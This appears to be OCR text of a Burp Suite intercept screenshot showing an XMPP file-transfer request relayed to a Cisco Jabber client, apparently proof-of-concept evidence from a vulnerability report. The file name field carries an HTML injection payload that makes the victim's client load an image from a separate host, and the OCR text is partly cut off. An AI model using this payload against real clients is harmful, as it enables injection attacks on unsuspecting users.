 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:49999
Forward Drop Intercept is on Action Open Browser Comm
Raw Params Headers Hex
1 POST /CLIENT_REQUEST/to/192.168.184.170/5222 HTTP/1.1
2 Host: 127.0.0.1:49999
3 Accept-Encoding: gzip, deflate
4 X-Mitm_Relay-To: 192.168.184.170:5222
5 X-Mitm_Relay-From: 192.168.184.142:49745
6 Content-Length: 726
7 Connection: close
8
CISCO JABBER
9 <iq to='victim@example.com/jabber_13580' id='dd62b1ac:0c6b:47dc:a444:c0ad8d6d8ac5' type='set'><si x
http://jabber.org/protocol/si' id='c17fba6a:2cf4:46fa:aff1:61a7537abec7' profile='
http://jabber.org/protocol/si/profile/file-transfer'><file xmlns='http://jabber.org/protocol/si/pro
name='a&quot;&apos;&lt;img src=&quot;//192.168.184.148/test/test.png&quot;&gt;&lt;/img&gt;&quot;'
xmlns='http://jabber.org/protocol/feature-neg'><x xmlns='jabber:x:data' type='form'><field
stream-method'><option label='ibb'><value>http://jabber.org/protocol/ibb</value></option><option la
jabber:iq:oob</value></option><option label='s5b'><value>http://jabber.org/protocol/bytestreams</va
</field></x></feature></si></iq>